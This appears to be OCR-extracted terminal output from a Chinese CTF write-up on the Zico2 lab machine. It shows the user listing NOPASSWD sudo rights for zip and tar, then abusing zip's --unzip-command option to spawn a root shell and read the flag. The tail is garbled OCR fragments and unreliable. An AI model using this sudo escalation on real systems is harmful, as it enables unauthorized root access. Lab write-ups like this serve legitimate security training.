 root@zico: /root
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~ × root@kali: ~/Desk... × root@kali: ~/Desk... × root@kali: ~/Desk... × root@zico: /root ×
zico@zico:~$ id
uid=1000(zico) gid=1000(zico) groups=1000(zico)
zico@zico:~$ sudo -l
Matching Defaults entries for zico on this host:
env_reset, exempt_group=admin,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User zico may run the following commands on this host:
(root) NOPASSWD: /bin/tar
(root) NOPASSWD: /usr/bin/zip
zico@zico:~$ ls
bootstrap.zip startbootstrap-business-casual-gh-pages wordpress zico-history.tar.gz
joomla to_do.txt wordpress-4.8.zip
zico@zico:~$ id
uid=1000(zico) gid=1000(zico) groups=1000(zico)
zico@zico:~$ touch raj
zico@zico:~$ sudo zip /tmp/nisha.zip /home/zico/raj -T --unzip-command="sh -c /bin/bash"
adding: home/zico/raj (stored 0%)
root@zico:~# id
uid=0(root) gid=0(root) groups=0(root)
root@zico:~# cd /root
root@zico:/root# ls
flag.txt
root@zico:/root# cat flag.txt
#
#
#
# ROOOOT!
# You did it! Congratz!
#
# Hope you enjoyed!
#
#
#
#
root@zico:/root#
dayu
#!
art-vm
tools
#!
ount-
hared-
olders
yuzico
php
yushell
php
CREATE TABLE 'dayu1' ('dayu1' INTEGER default '')
大余安全
https://blog.csdn.net/qq_34801745